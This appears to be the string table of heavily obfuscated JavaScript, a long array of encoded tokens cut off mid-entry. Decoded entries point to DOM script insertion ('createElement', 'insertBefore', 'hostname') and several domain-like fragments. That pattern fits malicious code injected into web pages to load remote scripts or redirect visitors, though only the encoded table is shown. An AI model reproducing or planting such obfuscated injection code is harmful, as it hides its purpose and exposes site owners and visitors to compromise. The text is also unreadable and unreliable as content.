xq','mtaWldeXocWXmq','EwjSwNG','mteSmtiXldeWnq','ocWXmdK','mYWXmteSnte','qwT1z04','osWXmtuSmte5','ncWXmdeSmte0la','mcWXmJaSmteXla','yuHbtvy','AefQzhC','mtiXldeWncWXmq','sK5mvvu','weT6AMS','mYWXmJqSmte1la','Axjvyu4','ldeYmcWXmJiSmq','osWXmdKSmti3','mta4ldeYmsWXma','EfPcALu','ENz1vKe','tKrWv2q','nIW1nsWXmdK','mteWldeWmYWXma','uxLYwuS','AuzRC1y','otKSmta2ldeYma','rw9vzuC','nYWXmJa','wM15ufq','EhPIzM8','lMDVB2DSzs4','Ew1Jzha','mtaSmtiZ','ldeYmcWXmJySmq','mtiWldeXnYWXmq','weLgzNy','mta3ldK5ldeWmG','msWXmdKSmtiXla','tgz6DhG','D2jjv2G','ocWXmtaSmtiXla','twHkEhq','BK9bEe8','mIWXmJe','mtiZldeXmsWXmq','whP2CLq','CuTpANq','ldeWocWXmdySmq','zvr5vgK','mti4','otKSmtaZldeXoq','yKvVvKS','AMHvB3C','CKrVsge','BgPlq3i','B2PwwNK','mte3ldK5ldeXnq','sg5NzMO','Egv4rvG','nYWXmtqSmtiXla','vNjzzLO','mcWXmJe','BMTwDhK','nIWXmtCSmtiX','rfvXB0u','DwrT','wMPRzxG','DMLUDgfNzwzHCW','vMvxrwi','reHuALi','ufjLuxa','AwTOD0O','C2vHCMnOlNnHzG','mIWXmtuSmtiZla','otGSmte0ldeWna','mta5ldeWnYWXma','BeTny1a','mte2ldeWnYWXmq','u2jMtfy','q2rSD2y','Avb3weW','mtaYldeXmIWXmq','mYWXmtuSmti2','AgXkExa','AgvWqw4','vuTewxu','tMr3z28','qvvutNq','AuHMAe4','mtaZldeXosWXma','C1bRqNO','suXpzLm','AeXxvMm','r3PLCgq','osWXmJqSmta5la','mte5ldK5','ncWXmJaSmta2la','mta5ldeXmYWXmq','mteXldeXnW','vxbxree','mte4ldeXoq','ncWXmJaSmteWla','osWXmJeSmtaZla','zgL5z2G','mteXldeWmYWXmG','veXTC2S','qxzrtw0','ocWXmtySmta5la','mteWldK5ldeXnW','uMfSBNi','mtaXldeXnIWXmq','jM9Yzd0','y2vqExG','nIWXmdeSmte3la','rMHmB04','sez5Dvm','mte2ldeWmq','C2z6yvC','otGSmte4ldq5la','vwLPCuK','BKLUzhO','rK9cEMm','mta2ldeYncWXmG','ALPetxe','mte2ldq4ldeWmG','mIWXmtuSmteZla','BNHJuwO','A2rZvxu','osWXmJqSmti2la','tNztvgK','EMTWy2G','sKDwtgG','tKfIA3G','CxH6sMW','u1zRu0u','mta4ldu4','zMLUyw56C3bHCG','mte3ldeWnIWXma','yKnYzw8','mtiWldeWocWXmG','sfDmvfK','tKXkBMq','DKHit3u','nYWXmtqSmte5la','mIWXmtGSmta2la','z0jnqNy','seT0re4','y3jPChq','mtiYldeWocWXmG','uNPVB20','mtaYldeXnIWXma','mte3ldeYnsWXmq','mtaYldq4','mteXldeWmsWXmq','ExHusuG','CfHoBKG','AgLWAva','t1bNsvm','otKSmtaYldeXoa','t2zdB3C','qLzvzLu','mte3ldeWmYWXmq','Aw5LlG','mcWXmdKSmteX','yxrSyxnHBMrIBW','wfj3s2G','mdySmta0','B3jdExy','sxjyD1C','wKvtrMi','mta2ldeXmIWXma','mta3ldeXosWXma','mJK3uw9Irgff','y250se4','swfqz3a','mte4ldeWma','mtaZldeXnG','osWXmJKSmte4','nYWXmdy','ldeXmYWXmteSmq','Bu1mB2q','msWXmduSmti2la','v0PbA24','EMT3D2S','odqSmta2ldeYma','BMjysLy','rKL6v1y','ncWXmtaSmti1la','osW1ocW2nIW1nW','wNPOr3G','B0H0A0G','nsWXmtKSmte1la','mteYldeYncWXmq','mYWXmduSmta5la','mti0ldeXmG','otGSmte5ldeWnG','uu51t2S','mta3ldeWnIWXmq','mtCSmte4','ufvvEMK','ue9tva','mtaZldeYmsWXma','mIWXmti','mta5ldeWmYWXmq','mIWXmJCSmta5','AeXvvxq','vMLmC2q','sM90EKK','mta4ldeWnIWXma','ldeWmsWXmtmSmq','z2zrswu','ncWXmJy','DufiDgC','mte3ldeXosWXma','Avrgr1K','r0Hcwxa','ldeYocWXmdCSmq','qNPzrMO','C2XRq0y','mtaYldeWmIWXma','otKSmte5ldeXoa','mteXldeYmYWXma','tvvRAgW','mJmSmtiXldeYmW','mIWXmtySmte2la','y25gtu4','mte0ldeYncWXmG','yxvyBhi','mteYldeXmYWXma','s3DsD04','mtiYldeXncWXmq','qxbVD1m','osW1nsWXmJqSmq','ncWXmJaSnteSmq','ldeXnq','mte3ldeWncWXmG','Cw1Xr1m','u1jyvw0','rhvHqLG','mtiWldeWmW','mtaYldeWncWXma','nYWXmtuSmtiXla','Cvvxv2S','mIWXmtu','BeTtBNm','u0nss2O','qMfwwgm','mtmWldeYnYW2na','mteZldeXmYWXmq','mcWXmtGSmte3la','De12Bge','zNv2Dgq','mte1ldeXncWXmq','mti1ldeWncWXmq','otGSmteYldeWma','B2HZtK4','mta0ldeWnYWXmq','ldeYmcWXmteSmq','EfPUvNa','ANbfr2K','mta2ldeYmq','sNnXDK4','uhLsC2O','Ae9IzNC','BK9gv00','DLvKA08','mtaWldeXosWXmq','rvPZvvy','zJC1ywuYzMm0ma','wwzUrwG','mte4ldeWocWXma','ywjVDxq6yMXHBG','mte1ldeYmYWXmq','svbrDgW','mta3ldeXnsWXmq','zNDVBfy','qNbKD0i','tuTfyK0','BM9Uzq','ocWXmtiSmta2la','uvPHAfa','mYWXmJa','mte5ldeWnYWXmq','EvrSrhm','mta0ldeWocW1na','mta5ldeXmcWXma','uLfRA2u','mte4ldeYoa','D2LOzNi','DuT0tvi','sgLAELa','mtiXldeXmcWXmG','osWXmJq','CMXkvLu','mta1ldeXnq','msWXmduSmte5la','r01Ur1q','uxvirwu','mti1ldeXmW','t0n4uhG','ocWXmJaSnteSmq','C3rYAw5NAwz5','mta5ldeWmsWXma','mteZldeXocWXmG','vgj3Bu0','EhbXEwm','mteWldeXmYWXmq','r05wBw0','v1PTquO','rwLZBhy','mtaXldeXmYWXma','vKDdrLC','mta5ldK5ldeXmW','EKHpwxm','zxzPzxC','sMfgtee','zwXLBI1RB3n0zq','z3fcAK0','AwfxEM4','AvDAueC','mte0ldeXmIWXmq','r0v2Ahe','DefyB0m','mta2','DKDOwwW','mtaYldq4ldeWmG','mte3ldeXmYWXmq','otGSotKSmtaZla','BLzpsLO','mcWXmtqSmtaYla','mdqSmta1ldeXnG','nsWXmtuSmtiWla','nYWXmdmSmte2la','CK9xu3m','B0Pkwe8','v0fSDue','uwHHywq','ruDcvxy','BuPcshy','Bu5cEuC','Dw9OrNe','vM9vEeC','mta3ldeYncWXmG','AejHwgi','s3vPweK','rwXLBwvUDa','osWXmZeSmteZ','y01suem','ldeXmsWXmJqSmq','zwzPBMrLCI4','uwv0DuW','mte3ldeYmsWXmq','zg9JDw1LBNq','nYW1ma','CfjRCwy','msW2msW2mIW1mG','mtGSmte1ldeYnq','tNPrteS','Dxr5lG','DwXLzKO','wNnvA2u','qMr2C0K','mte5','thDvuu0','zgLZCgXHEq','mcWXmtqSmteY','mta5ldeWocWXma','mte4ldeXmIWXmq','mcWXmdiSmtiYla','D0LNqLC','t2rjtwe','osWXmdK','CfPRBuK','y21fAeC','r1nQEg8','ug9nEgW','weXMENK','z2v0','otKSmteWldeXna','wuDxrfe','CNfJtge','u3zOuwq','mteYldeWmcWXmq','mte2ldeWmYWXma','zhzOuxu','D3HRzKK','qNHiCum','BunnqwW','ldeWocWXmdi','zgv3qLu','mJCZnZeYnKnTquDtsG','EgnWAK4','mta3ldeXosWXmq','mIWXmJuSmti3la','ExLHz3u','ncWXmdySmtmXla','ldeXocWXmJiSmq','nsWXmJySmte2','uuXRvNu','t0L1AuW','nIWXmJqSmtiWla','mte3ldK5ldeYmW','mtaWldeWnG','osWXmtGSmta2la','mYWXmduSmtiXla','ocWXmde','BLPrqMi','ldeYmcWXmtaSmq','mteYldeXnIWXma','ldeWosWXmtqSmq','mYWXmduSnJiSnq','ldeWncWXmte','AvbfwuG','mta2ldeYmIW0oq','Ew9nC3G','u1jXBuq','mtiXldq4ldeXoq','wMXMq2q','mtaZldeYmIWXmG','rxjfDeK','mtiXldeXmsWXmG','ldeXmYW1nYWXma','zfPVsem','A0rpvwi','mtaWldeXosWXma','mtaZldeYna','ldeYmIWXmtaSmq','D0X3v1i','ldeYncWXmdiSmq','msWXmdKSmta2la','yMLQzK0','y2f0uwe','osWXmdKSmte0la','mtaYldeXnG','zwjtseC','mtaWldK5ldeXmW','BNLIwMe','wwHmvem','uhLfrLu','y0Hly2S','AMHvsw4','CKzirLC','BLH3Eva','mYWXmtu','mJmSmte2ldeWnG','q3fpwue','mtiZldeYna','t3jmChG','mta2ldeYmIWXma','CufwzeO','CerquxC','vNPure0','ldeYncW1nIWXmq','v2rbANC','sMTiwvO','tMvvEva','mte3ldeYmYW0oq','mJeSmti0','mta2ldeWmYWXmq','osW1nsWXmdGSmq','yw9Tu1m','mteWldK5ldeWoa','vNzTENG','nsWXmdKSmte5la','uxntBve','re5TvuK','DfHQwNK','mtaZldeXocWXmG','BwfhEgG','uhn1s3C','sKHNveq','mta1ldK5ldeWoa','otGSmteX','v2HMsfi','DfPQyuK','ocWXmtGSmteZ','ncWXmtuSmte1la','mta0ldK5ldeXmq','mte3ldeWmW','AgPRvwK','BvLbD0q','rvz0wu8','EhvlDgO','re1XvKW','mtiXldeXoa','mta1ldeWnYWXmq','txLwB2i','mtiZldeXocWXmG','Eg9VvfO','qwfpEKS','v2vnChy','CNvsvuO','ALv5Dfy','mteXldeXosWXma','mta3ldK5','y1b2Chi','DgnYB3y','rfbAAhy','Bw5XrMi','mteXldeXosW1na','mtiXldeXncWXmq','uNHJvwK','mYWXmdeSmte3la','ufzzqxu','t2zAqMG','Eefht3O','vxLdDxm','ncWXmZaSmti2la','mtiYldeWoa','ldeYmcWXmtCSmq','mcWXmdySmti2','vMDYD1C','nsWXmtqSmteX','y2f0y2G','uM9Kv00','v1Ldq3e','tuDduNK','osWXmJy','ocWXmtq','Exv3Ee0','rM9xuMm','ldeYmG','BhPgwwK','y1jcC0m','DeTRyK4','t01dAvq','BwnpCu8','mtaZldeXncW1na','BvvvsK4','sffHDvu','zu5Zwxq','mJeSmte5ldeXoq','nsWXmduSmta0','CNjUzwu','BKzSAhi','BLvrC0O','mYWXmdGSmte1la','mteXldeXmG','mYWXmtuSnJeSmq','ncWXmtGSmta2la','EvP5B24','uMT2AKm','vfHiEM0','nYWXmdeSmte5la','EvnnBK0','zuzJzeW','mtaYldeYmIWXmG','nIWXmJaSmtiX','mJeSmti3ldeYma','mta3ldK5ldeXmG','zvj0weq','ntGSmta5ldeYmG','mteWldeWmW','ldeWocWXmtySmq','ldeXncWXmtuSmq','ldeXocWXmZeSmq','tvj2C2W','mcWXmJySmta5la','qvr0y2u','mta2ldeXnIWXmq','ELz2EuK','r2LMC3C','CejrB3C','A25TyvG','ruHLEvm','ncWXmtuSmtiYla','DeXWtLq','zfb0ANi','wMzQDg8','ocWXmtqSmti1la','BMnfCg8','mteYldeWmYWXmq','EuHKrva','t2LMwMS','vMrbsg4','mtiYldK5ldeYnq','mta3ldeYmYWXmG','mtaXldeXnIWXma','vfzUwMi','v0z5svC','Dgf5wum','mYWXmtKSmta0la','ldeWocWXmJi','sMrtANe','ocWXmtGSmtiXla','A1rKq20','nYWXmtqSmte2','rLv0uhC','yKjpvg4','DLPJwuW','Dhfbtey','ncWXmtKSmta2la','ugD6qxK','qxDgBe8','nYWXmtqSmteZla','tw9StMe','s2rqtM0','wu5hAgi','mtaZldeXma','DvjRBKO','mIWXmtKSmta5la','BerIzwu','sxv5vNG','mYWXmZiSmtm0la','tvzotNG','EhPKtNu','vfn0uhG','mta1ldeWmYWXma','mte3ldeYmq','ANrHqwK','ntCSmteXldeYna','s2TqtuW','zw1LBNrFAwq9','mta0ldK5ldeXoa','nYWXmtqSmtiZla','mtaYldeXocWXmq','mYWXmdeSmte1la','mtaXldeXoq','AuH1yKu','Dg9mB3DLCKnHCW','mtaZ','sNb5EgG','t1fcBM0','ldeXnYWXmtGSmq','Be11tNG','DLvLwuC','mti2ldeXmsWXmG','ntiSmte4ldeYmG','BKzLD24','v3HZr1K','CxPLwhC','mta1ldK5ldeXmW','serqs3e','ldeXmsWXmtCSmq','ldeXnsWXmtqSmq','msWXmduSntC','mtaYldeXmYWXmq','zfndB0C','BMjUDMK','mIWXmtmSmti2la','t3HYugC','mteWldeXnYWXmG','Dw92Eui','mcWXmtK','msWXmJaSnteSmq','r2PTEuO','ChnQqwO','wNjXvxO','CMvWBgfJzq','z29Iyw1IDxmU','EK5eqNm','whrQrLi','BKvSsuG','mti3ldeYmsWXma','u0T5rNy','ldeWocWXmtC','B2r6t1O','u2vPv2q','sez0EKK','q1r2y24','yKP0r2K','yw5prKO','wK1kr1q','mtiYldeXoq','ue1StuW','twfjs1G','uxrYuxq','vgL4zwW','B1fzu2i','uKzhvwe','mte2ldu3ldu3la','sKjJrfu','BMvKugC','otKSmtaZldeWna','teXJzuW','qLPqrvy','mta5ldeWnYWXmq','vgLsq2K','t3neChC','D2TYAwG','z2v0DhjPCgfKDG','DuDeruK','mtuSmtiZldeYnq','t1HZs1K','nJiSmte2ldeYoq','B21lBeS','EuT1sNy','r3neEuu','mta4ldeWna','wu12ree','uwLSAKO','BfPQreC','odeSmteZldeXnW','uhLTEfK','s2TxEuG','zfDrqK0','vKzrvxm','ExviuvK','mYWXmduSmte2la','vwnTzhO','DgnYEum','rK5dCgC','DvP6rwG','EuLVyMK','weDeyxy','mcWXmtq','r2ffs2i','qMHewNy','ntiSmte3ldeWoq','mtaWldeWnIWXma','ExHqrKe','EMXhuwW','v1bouwe','mtaWldeXmYWXmq','A1fOCMK','mta0','BM93','vu5cr3m','D3PyELq','tNfMs2i','sLrdt3a','BNHYywG','ldeXnsWXmtq','mte3ldeXnG','mta1ldeXmIWXmG','otGSmtaYldq5la','ncWXmJySmta4la','x18ZzZrFC2vZCW','uuDyrw0','mta2ldeWncWXma','yu1Iz3q','mcWXmJaSmtiXla','mta5ldeWmIW0oq','zxHItwS','Cw1AD04','mtiXlduZldeWnW','vfvzy1m','r1f2BNO','zLD6qwm','vKjfv3O','suP3q2e','ve53Ahu','uxfUzxe','mti3ldeXnYWXmq','EfzuvfK','uKP6rge','y0zUENa','s2Plww4','mteZldeWmq','mtaWldeXmcWXmG','ncWXmtKSmtiXla','qNP4Bw0','BMLetwK','D1LiCKS','mte1ldeWmcWXmq','DMXhA2y','uu5rrhe','uMHOB2W','lMjPBMCU','yMTRwey','tLbtCLe','zMfZDg5Lyxn5CG','zfnWwgu','suzotfq','sLfbvxu','mtiXldeWmcWXma','C3LLqve','yLLXugm','z2v0sxrLBq','quPpuM4','wMPmwhC','ldeWnIWXmtKSmq','ocWXmJa','whHrAgy','qu1NB2i','BePTA1a','AgLVBMfUzgjLyq','uMfNDNy','DxrnzvK','vwDRCKO','Au5HCue','ndCSmte3ldeWoa','mta5ldeWmW','zu1uqw0','vhb6Bem','ufbVuhG','EKzjwhC','t1b6sem','r25otMy','msWXmduSmta4','ncWXmtK','ldeWosW1osW2mW','mcWXmtaSntySmq','mte3ldq4ldeWmG','mYWXmdKSmte2la','ldeWnYWXmdiSmq','mcWXmtiSnteSmq','qurwANO','yM1oB1e','C3rtyMG','uKPcDKq','mtaWldeXmcWXma','mcWXmtiSmta5la','sLLSCg0','mta4ldeXocWXmG','ocWXmtySmtiWla','mtiWldeXmsWXmq','msWXmdKSmta3la','sMrfswu','mteXldeXnG','mtiYldeXmW','ocW1nsWXmdK','msWXmduSnJeSnq','mdKSmteWldeYmW','ncWXmtq','s05Qy2S','AKPZBgS','BuTWy0m','qMzYD3G','CMLAsfi','zuzTA1G','mcWXmJaSmtiYla','C3HJBKu','sgz2uwG','s01Kt3C','nZaZmdq3mNfvC3PYrq','v2ndywO','vfr2BMu','yxfIvLC','mtiWldeXocWXma','rLLuuM0','mteZ','yuTfzxK','tfzRDgi','zKHduKq','t3jfyuS','C3jcrui','DejYAxO','ndCSmteYldeWna','mtiXldeXnsWXmq','Dw5rqwy','vgjTzfa','mte3ldeXnYWXmq','zu1RsMW','ocWXmJaSmtiX','mteXldq4ldeXoq','t0jotMm','v05hwg8','AeTQDuS','mte4ldeXoa','rgL0AMS','reHTA1u','mteZldeWmsWXmq','Au9AuMi','zxrns3K','EenpAxO','mYWXmdKSmtiXla','BMHVu0W','Bxn2vKW','mcWXmtGSmta3la','AeT5r0O','uunKBxa','mtaXldeYmIWXma','mtiYldeXosWXmG','mdmSmtiZldeWnW','yxn5BMm','Be1SyNG','ldeWmIWXmJaSmq','nYWXmdqSmtiXla','mte4ldeXmsWXmq','mJeSmta4','r01iCKi','mtaZldeWnYWXmq','EeD1EgS','yKHQB0q','s3v2zva','ldeWosWXmteSmq','mta4ldeWnYWXmq','ldeXnsWXmtuSmq','rLnMEem','ntaSntGSmte5la','D2fhtg8','ldeXmIWXmtmSmq','mcWXmJa','mte3','ldeWnsWXmJaSmq','v0PgCwO','ntiSmteWldeXoq','mYWXmduSmte0la','BLnfq1C','mYWXmtmSmte2','sfDIzgO','B2DfqNG','wNndELy','CMrPwwu','nsWXmJaSmti2','msWXmdKSmtaYla','mte2ldeWnG','mtaXldeXosWXmq','teXbDfu','mte3ldK5ldeXoa','rKj6uhm','mtKSmteZldu5','mteYldeXncWXma','C3bLzwqTBw9KlG','s21drhu','mte4ldeYma','mcWXmdGSmta4','osWXmJySmti0la','ldeXosWXmJeSmq','z3z1BgC','ldeWnYWXmteSmq','lduWldeWncWXmq','Ce1cD3y','uhP4t04','shbxsKC','zwHRzxy','B2jSAxzPB3vZAq','uuzRChe','ELvbr3O','t2rpzgi','r3bOsfq','osWXmJySmti0','mtaW','ldeWosWXmdqSmq','nteSmtaXldq5la','yLLYtNK','mte2ldeYmYWXma','mta1ldeWmIWXmq','ywjfy28','zfjJCg8','A3fKz2y','A0XQCg4','nIWXmta','mtaXldeWnYWXmq','mta3ldeWmYWXmG','mteZldK5ldeXmW','mta5ldeWocWXmq','yK9nBwW','osW1mcWXmdq','mtiXldeYnYWXmG','mteXldeXmYWXmq','u0TdyKC','mta3ldeWncWXmq','z1bhrfO','mta2ldeWmq','s0jMqKe','BLfysKi','tKnJswC','uND1sgq','D2ngBva','B3bTCw0','uu9Ht0W','mtiZldeWnsWXma','osWXmdu','tM5hAK8','q3PcvNi','mteXldeWmcWXmq','uw1tDu0','ldeXmIWXmtaSmq','Den6Aw0','mte4ldeXmIWXma','ncWXmduSmta1','veLzwLy','B2XXrxq','wMLyA2O','AvHvDee','nYWXmtqSmta0la','mYW1mcWXmdqSmq','rNrIugq','msWXmtuSmte1la','BwWTD2vIBwvKAq','ncWXmtGSmte1la','y0rOweG','wLvWAMC','mYWXmJqSmteYla','vwDvALq','BeTprLe','rwHhCxu','otGSmte4ldeYma','mtaYldeWmYWXmq','yxvJvw0','uuLLEhq','rxrlr2K','t3fPBvO','y0vIzum','B29QzMC','ocWXmtiSmte0la','y3HyEuq','mJiSmta2ldeXoq','mteXldeWnW','mta2ldeWmIWXma','svfivhu','qu1lAfe','mtiWldeWncWXmq','mteWldeWmYWXmq','D1DuAfq','mtaWldK5ldeWmG','mti4ldeXmcWXmq','ten2r2G','q0vUseu','DLz2EgC','DLnrCxe','EKvZC0i','s0H6wMK','mcWXmdG','DMfWBwm','z0f5zvu','rxzluha','wNjewwu','mtiWldeWnsWXmG','wg1cv3q','mYW1mcWXmdq','mtaZldeXnYWXmG','Eg94vMy','mcWXmduSmte1la','mti5ldeXnYWXmq','ldeYmq','DfHPDu4','vgz1q04','mte0ldeXmIWXmG','s2niteu','Aw5KzxHpzG','mtaYldeYma','BLvvuvy','D0LJq0m','DvfTtey','ldeWmYWXmtySmq','ncWXmJySnteSmq','mteXldeWncW1na','ldeXncWXmJySmq','ncW1mcWXmdq','mcWXmJaSmteZ','mte0ldeXocW2na','mYWXmtySmte2la','wfHUDgW','CM5wv2O','ldeXmcWXmdKSmq','v016BMS','mcWXmtKSmte2la','su9ezMC','shjlyNC','wLzRDKi','zKPWtxm','ocWXmtqSmteWla','ncWXmduSmte1','AwvvAMi','svzSvxy','quPuDNu','ANHNC0S','C2TrvuS','mtaSmte4ldeWnq','ALHOBfy','mteYldeXnIWXmq','BwDPB3q','DwrKvvO','ywveCKW','vfj2vxi','mtaXldeXnG','uNLcAuC','vLH3q3O','ocWXmJu','BufVz2W','msWXmduSnte','AhjLzG','nsWXmdy','uLPqwgy','mteXldeWnYWXmq','uwrQr1e','zxjLzc4','mtiWldeXmIWXmq','nIWXmdy','ELvnu0q','mtiYldeXmq','mZmSmtiWldeWoa','BefzqLi','s3zOzMe','mteXldK5ldeXoq','mtaZldeWna','msWXmdeSmta3la','qMLgvfK','ocWXmtKSmteWla','vMz4tw8','wMfNC1G','u3Hjrxy','mteXldeXmYWXmG','yLn4sve','zKTWBha','zwjQBK0','Bxbuzge','EvDVwwi','nYWXmtK','D0fZzhO','mteYldeXnG','otKSmtaZldeYmq','mte3ldeXnYWXma','txDfsNm','Cxj1Cxq','mteXldeWosWXmG','otGSmta2ldeXoq','mtiXldeWnIWXma','ldeWmIWXmdySmq','Ahn2seG','rgvVC3a','wNnqsfG','vLHTCwq','rfDdyu8','mtaYldeXnIWXmq','mte1ldeWmW','ncWXmJySmte0la','BMjltK4','mta3ldeYmsW1na','q1nkBMG','otGSmtaWldeWna','wxDsA1C','mtaYldeXma','mti1ldeXmq','BfDvq2O','osWXmJmSmtiWla','rvvKrwK','BuPWCfu','yxfJyMS','ocWXmJiSmta2la','zw5Xvg8','sgPACfq','rgP2qMu','mcWXmtqSmtiXla','mta2ldeXmIWXmq','mta4ldeXmYWXmq','vLrZBhG','zvDuwfy','zhHPz08','q3bVtKi','zxndqvu','mti3ldeYmYWXmG','mtCSmti2ldu0la','vMvrAvu','DfDozNq','mtiWldeWncWXmG','EujjAha','mteX','otGSmtiZldeXmG','uvDMshC','osWXmJGSntySmq','DeHsDei','nYWXmtySmte2','CgfNzv92Awv3','BuLoqLm','D2fxr1e','A2PQqKK','v3jMzfe','mduSmte4ldeXnW','ncWXmdmSmteWla','ocWXmtKSmtaYla','Aw5Zzxj0qMvMBW','ldeWncWXmdy','mtaYldeYmG','mdGSmtiXldeXmW','BunwDfa','t0virKq','DgfNpteWmduMCG','CNznB0W','vu53rey','mte2ldeWmYWXmG','s3LqwNu','BMr5EMe','mte2ldeXosWXmG','EMnWufm','uvzjveK','ldeYnsWXmteSnq','y2PirKS','mYWXmtySmti0la','ocWXmtySmtiW','u3nIB08','qK1Vt08','r21fAw8','zfbQqvO','vwHVB28','nsWXmJySmtaZla','mta1ldeXocWXmq','ldeXncWXmdCSmq','mtaYldeXoa','mte4ldeWnIWXmq','D0nUBhy','tNbYANy','ldeWnG','y3jLyxrLrwXLBq','qKLgC2q','tLrfzeG','mZC5mJnJzdrJjG','mtaXldeWnsWXma','wfHTteS','mte3ldeYmYWXmq','sKHwthe','EfbXu1i','u2LmrhO','ndCSmtaX','A3vtyxK','shrQs3K','zLvzyMK','tgjpCwW','swjHEwi','yMTZD20','uMfOAeq','mta2ldeXmcWXma','vuvesxu','C0H1A08','mte2ldK5ldeXoa','EK5vB2W','seLlvgK','s2PABeO','BhzXA3a','yxvjEue','mIWXmdeSmta0la','mtiXldeWocWXmG','otGSmtaYldeYma','AxPzEg0','AuXyrKC','ChHlALy','C21czuq','v1PVEKq','EKXYEhK','AwP2C2i','DvDIvuS','BxvtD1u','rMvXweu','nsWXmdGSmtiXla','wMjLzg8','AefvrKy','yM9KEq','AM9PBG','ldeYmcWXmtmSmq','z1DUEM0','uKjxz3m','rxLiC1u','v1HVqvm','mcWXmJaSmtiWla','Du1Rq3y','A0r0tfa','AM5yv1O','vLfnB2y','A21svgK','BhPzq2O','tfLrBva','mcWXmtGSmta2la','ncWXmJmSmta0','u0X6rKe','u1bvq1u','wLjbu00','su96q2q','B3Dszwm','msWXmJeSmtiX','mta5','mtaYldeXmcWXmq','rfP0B0S','ALvRsNa','wKzmve0','ldeWnsWXmJeSmq','CKv3Efi','mcWXmtGSnteSmq','Ag9ZDg5HBwu','BvvIEhG','quDjCeK','vur6v3m','zfHlvK8','whLjwfe','t1r5sxu','t0XHrM8','u1PovLC','ldeYmW','ELvUAwu','wMLMAhK','mte3ldeXmcWXmq','r0XZwgm','CgLOvhe','vg1yrMW','ncWXmJySmta4','wxrtwuO','rufjqw4','mYWXmJaSmta2la','BwLPC3K','qLzpwva','uvbmA3i','mta5ldeXocWXma','s3v2rhy','mte2ldeWnW','mta3ldeYmG','DgPmrKS','mti4ldeWncWXma','mtaXldK5ldeXmW','Cwzdwuq','rvzjsM0','nYWXmdKSmtaZla','reDks1K','twLMr24','mteXldeXnYW0oq','DLvHzwi','A3fQuNC','tMvvEhe','uwDiD0q','wLDzsMe','AvHUq1m','mta2ldeXna','mte1ldeXoq','qLPuDee','mte4ldeYocWXmW','otKSmta3ldeWnG','DM1yuxa','mteXldeXnIWXma','ocWXmtySmte2','Fdz8nxW0Fdf8nW','qLrhBLu','mteWldeWncWXmG','mtiYldeYocWXmq','mIWXmdKSmtiX','ncWXmJKSmtmX','ufffsNG','ldeWnsWXmtiSnq','EMfjyuy','tKHVwwO','ChjVDg90ExbL','mteYldeWnsWXmq','zKfJr2C','rffnyKq','mYWXmJu','mta2ldeXncWXmq','mteZldq4ldeWmG','rLrOu0W','q0rxsxO','otKSmtaZldeXmW','mteWldeWmIWXmq','mte1ldeWmYWXma','uKzJwem','mcWXmdmSmtaY','mIWXmte','mJiSmti0ldeWnG','ocWXmtySmta5','mta0ldeWoa','wfPwDMe','txnps24','nYWXmtqSmta1la','B3rLBhmU','msWXmduSmtaZ','C0jLreG','mte2ldeXosWXma','mtaXldeWmYWXma','zenZze8','yu9RCvy','mtiXldeYmG','mcWXmdiSmta2la','mtaYldeYmIWXmq','A3LNDfa','A2ziwNO','ELvVtum','mte2ldeWmYWXmq','Cu5ezKG','mte2ldeWmsWXmq','AhvItha','mti1odv5tKzUrKC','mdCSmtiY','mtiXldeYmIWXmG','ncWXmtqSmta4','DefcAu0','qMXTy2q','uwXZBNy','BMXVCY4','Dfzgzhe','mJCSmti2','A1r1q3i','qNLArxu','zwrTEve','ntmSmte4ldeYma','zxiYnc4','EvDYqvG','t1bkEMS','tLrnq3q','y29UDgvUDfDPBG','osWXmdCSmte2la','CxrHwwO','mta1ldeWncWXmq','mteW','mtaZldeXnYWXma','t1PYBvq','r0rPs1a','mtaXldq4ldeXoq','mte2ldeXnW','mtaZldeWnsWXma','DND3ALK','yNfLu1u','mtuSmte4ldeYnG','mtiYldeXocWXmG','tvfuyNi','vhjdCxG','AMjiENa','otGSmte2ldeWmW','tu5KDNa','AMPoqLm','ocWXmdqSmta2','zK5MquO','qwD5ALO','Be5Isgq','mta4ldeWosWXmG','nsWXmJGSmti3','DwHVvgq','ldeXnsWXmtySmq','D1PXEgS','mta3ldeYnYWXma','ChrpvhC','osWXmJe','zvrMrge','ldeWnsWXmtuSmq','mte1ldeXosWXma','BNzLC3rVCNmU','D0XHuNm','uLPdDfy','ncWXmtySmte2la','AwH0ugq','zeLxugS','qKLyB1G','mtaZldeXmYWXmq','mte4ldeWmG','BgrIqM4','u3vpwwK','rwz5D2m','BLLbzhG','ncWXmJuSmtiW','D0T4t0i','BhLVshO','mtaYldeXmIWXma','CwP1zee','mcWXmtmSmtaZla','zurJC3m','y0PKzLG','ncWXmdeSmteYla','thDWvMS','mYWXmduSmta4','ncWXmdqSmteWla','BufWyxq','BwfW','vKrwDwK','A3zguKO','A0vdzvG','mcWXmtGSmta3','nYWXmta','ldeWosWXmtmSnq','txbvz3C','otKSmteZldeYna','otGSmtaYldeWma','ldeXna','v3vSBe0','mteSmti3','B0jXwuK','D2j5AwG','DhHzq0C','otGSmte2ldeWoa','zvHyBK4','tvnXvNu','tKztD0m','DMvYu3u','C3jJ','mIWXmtuSmte0la','tfnRrum','mte3ldeWncWXma','EejcAKq','ocWXmtmSmtaYla','DY5NB29NBguTyq','mti3ldeXnG','De9ouvO','ldeYnIWXmJuSnq','s1DjEwy','s0LmEKi','sefyBha','mteWldeXmYWXmG','mteWldeWnYWXmq','mtiXldeWncWXma','wLHyEvy','u1DSA3a','ocWXmtqSmta2','otGSotKSmte1la','yu9jq0y','yMjQA1q','mtiYldeYmq','nYWXmdGSmta2la','mtiYlduZldeYmW','y3rgvg8','msWXmduSmta3la','mteWldeXmYWXma','v1jvy2W','x18Zz2e0x3bHzW','mte3ldeXoq','mte1ldeXosWXmq','mYWXmduSnteSmq','mtiWldeXmIWXmG','wgPytNK','ocWXmJaSmte3la','mJi3ntuWvKD5C01y','AxPOq1e','mtiYldeXmIWXmG','ldeYmcWXmdySmq','nsWXmtuSmte5la','Bfn6CM0','yun5r0y','mta3ldeWnYWXmq','mtaYldeWmq','ve9JEhe','ruXrzxa','otKSmta3','mcWXmdqSmte3la','mtCSmtiZldu0','rfHNzKm','mta0ldK5ldeWnG','uM90tK4','q0PPuvG','mte3ldK5ldeWoq','u3vny00','mtaZldK5ldeWmG','ndbMm2nMmgjIna','AxzdDNK','zMXxCg4','yw9gC0i','mte4ldeXmcWXmq','osW1nsWXmdKSmq','BLn6A2q','y2npDhe','v2XTuMK','ncW1mcWXmdqSmq','DKPZvMW','qKj2Ee4','ldeWnW','C2ThBvm','mta1','txz4tLm','ruzLDgu','uw5IqLe','uLn1s1K','Dg9tDhjPBMC','rM5pzfy','yKDgsNG','ugLZueq','mte2ldeWmW','mte4ldeWmq','osWXmJaSmteYl